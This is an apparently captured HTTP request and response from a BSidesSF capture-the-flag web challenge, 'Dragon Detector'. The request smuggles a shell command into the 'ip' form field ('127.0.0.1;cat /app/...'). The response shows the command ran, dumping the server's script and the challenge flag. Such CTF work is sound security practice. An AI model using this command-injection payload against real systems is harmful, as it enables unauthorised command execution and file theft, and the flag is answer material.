 Request
Pretty Raw Hex
\n
1 POST /detect-dragon.php HTTP/2
2 Host: detector-6ed78885.challenges.bsidessf.net
3 Content-Length: 40
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
10 Origin: https://detector-6ed78885.challenges.bsidessf.net
11 Content-Type: application/x-www-form-urlencoded
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://detector-6ed78885.challenges.bsidessf.net/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9,ar;q=0.8
20 Priority: u=0, i
21
22 ip=127.0.0.1;cat+/app/dragon-detector-ai
Response
Pretty Raw Hex Render
\n
5 X-Powered-By: PHP/8.2.28
6 Via: 1.1 google
7 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <title>
Dragon Detector
</title>
15 <link rel="stylesheet" href="style.css">
16 </head>
17 <body>
18 <div class="container">
19 <h1>
No dragons @ 127.0.0.1, just internet hamsters. □□
20 #!/bin/sh
21
22 # FLAG: CTF{tharr-be-draggggons}
23
24 # This doesn't actually do anything..... shhhh, they paid us a lot for us to
25 # call this AI
26 random_number=$(( $RANDOM % 100 ))
27
28 # Check if the random number is less than 10 (10% chance)
29 if [ $random_number -lt 10 ]; then
30 echo "DRAGON DETECTED @ $1! □□"
31 else
32 echo "No dragons @ $1, just internet hamsters. □□"
33 fi
34 </h1>
<br>
<a href="/">
Check another IP
</a>
</div>
35 </body>
36 </html>